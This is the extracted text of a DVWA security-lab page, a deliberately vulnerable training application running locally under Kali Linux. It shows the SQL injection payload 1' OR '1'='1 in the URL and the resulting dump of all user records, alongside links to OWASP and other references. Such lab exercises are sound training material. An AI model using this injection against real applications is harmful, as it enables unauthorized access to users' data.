 Vulnerability: SQL Injectio
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/